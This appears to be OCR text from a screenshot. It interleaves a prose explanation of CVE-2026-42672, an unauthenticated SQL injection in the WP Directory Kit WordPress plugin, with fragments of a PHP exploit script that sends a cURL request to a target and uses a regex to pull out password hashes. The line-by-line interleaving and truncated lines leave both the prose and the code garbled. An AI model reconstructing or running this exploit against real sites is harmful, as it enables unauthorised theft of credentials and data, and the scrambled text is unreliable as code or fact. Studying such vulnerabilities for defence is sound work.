
Understanding the vulnerability
'Content-Type: application/x-www-form-url
]
)
;
CVE-2026-42672 is a high-
severity SQL injection vulnerability
// Execute the request
$response
=
curl_exec
(
$ch
)
;
found in the WP Directory Kit
plugin for WordPress, affecting
// Check for errors
versions up to and including 1.5.1. It
if
(
curl_errno
(
$ch
)
)
{
allows unauthenticated attackers
echo
'cURL error: '
.
curl_error
(
$ch
)
.
"
}
else
{
to manipulate SQL queries and
// Display the raw response
extract sensitive information
echo
"Response from target:n"
;
from the database.
echo
$response
.
"nn"
;
How does the SQL injection
// Attempt to extract the password hash i
if
(
preg_match
(
'/[a-f0-9]{32}/i'
,
$respon
work?
echo
"Potential password hash found: 
Mechanism of exploitation
}
}
The vulnerability arises from